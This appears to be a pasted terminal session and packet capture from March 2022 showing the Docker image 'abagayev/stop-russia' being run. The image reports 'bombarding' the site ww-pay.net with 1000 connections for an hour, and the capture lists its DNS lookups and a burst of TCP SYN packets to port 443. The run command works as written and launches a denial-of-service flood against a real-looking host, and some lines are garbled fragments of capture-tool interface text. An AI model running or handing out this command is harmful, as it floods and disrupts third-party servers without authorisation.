 root@ceshi03:~# docker run -ti --rm abagayev/stop-russia
Bombarding https://ww-pay.net:443 for 1h0m0s using 1000 connection(s)
57m2s
is saved in
ether 8a:66:5a:f3:6c:65
fffff00 broad
1.pcap
Start Stop Restart Options Open Save Close Reload Find Packet... Previous Packet Next Packet Go to Packet... First Packet Last Packet Auto Scroll in Live Capture Colorize Packet List Zoom In Zoom Out Normal Size Resize Columns
ip
No. Time Source Destination Protocol Length Stream inde Destination Port Info
4 2022-03-08 16:53:57.553261 172.17.0.2 101.198.191.13 DNS 70 Standard query 0x3f10 AAAA ww-pay.net
5 2022-03-08 16:53:57.554564 172.17.0.2 101.198.191.13 DNS 70 Standard query 0xe324 A ww-pay.net
6 2022-03-08 16:53:58.048212 101.198.191.13 172.17.0.2 DNS 118 Standard query response 0xe324 A ww-pay.net A 104.26.3.46 A 172.67.74.161 A 104.26.2.46
7 2022-03-08 16:53:58.056351 101.198.191.13 172.17.0.2 DNS 154 Standard query response 0x3f10 AAAA ww-pay.net AAAA 2606:4700:20::ac43:4aa1 AAAA 2606:4700:20::6
8 2022-03-08 16:53:58.057035 172.17.0.2 104.26.3.46 TCP 74 0 443 37760 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753010 TSecr=0 WS=128
9 2022-03-08 16:53:58.057152 172.17.0.2 104.26.3.46 TCP 74 1 443 37762 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753010 TSecr=0 WS=128
10 2022-03-08 16:53:58.057231 172.17.0.2 104.26.3.46 TCP 74 2 443 37764 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753010 TSecr=0 WS=128
11 2022-03-08 16:53:58.057335 172.17.0.2 104.26.3.46 TCP 74 3 443 37766 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753010 TSecr=0 WS=128
12 2022-03-08 16:53:58.057395 172.17.0.2 104.26.3.46 TCP 74 4 443 37768 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753010 TSecr=0 WS=128
13 2022-03-08 16:53:58.057637 172.17.0.2 104.26.3.46 TCP 74 5 443 37770 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
14 2022-03-08 16:53:58.057917 172.17.0.2 104.26.3.46 TCP 74 6 443 37772 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
15 2022-03-08 16:53:58.058025 172.17.0.2 104.26.3.46 TCP 74 7 443 37774 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
16 2022-03-08 16:53:58.058116 172.17.0.2 104.26.3.46 TCP 74 8 443 37776 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
17 2022-03-08 16:53:58.058142 172.17.0.2 104.26.3.46 TCP 74 9 443 37778 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
18 2022-03-08 16:53:58.058198 172.17.0.2 104.26.3.46 TCP 74 10 443 37780 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
19 2022-03-08 16:53:58.058223 172.17.0.2 104.26.3.46 TCP 74 11 443 37782 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
20 2022-03-08 16:53:58.058311 172.17.0.2 104.26.3.46 TCP 74 12 443 37784 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
21 2022-03-08 16:53:58.058341 172.17.0.2 104.26.3.46 TCP 74 13 443 37786 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
22 2022-03-08 16:53:58.058400 172.17.0.2 104.26.3.46 TCP 74 14 443 37788 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
23 2022-03-08 16:53:58.058414 172.17.0.2 104.26.3.46 TCP 74 15 443 37790 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753011 TSecr=0 WS=128
24 2022-03-08 16:53:58.058500 172.17.0.2 104.26.3.46 TCP 74 16 443 37792 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128
25 2022-03-08 16:53:58.058517 172.17.0.2 104.26.3.46 TCP 74 17 443 37794 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128
26 2022-03-08 16:53:58.058660 172.17.0.2 104.26.3.46 TCP 74 18 443 37798 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128
27 2022-03-08 16:53:58.058663 172.17.0.2 104.26.3.46 TCP 74 19 443 37796 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128
28 2022-03-08 16:53:58.058756 172.17.0.2 104.26.3.46 TCP 74 20 443 37800 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128
29 2022-03-08 16:53:58.059127 172.17.0.2 104.26.3.46 TCP 74 21 443 37802 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128
30 2022-03-08 16:53:58.059190 172.17.0.2 104.26.3.46 TCP 74 22 443 37804 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1458753012 TSecr=0 WS=128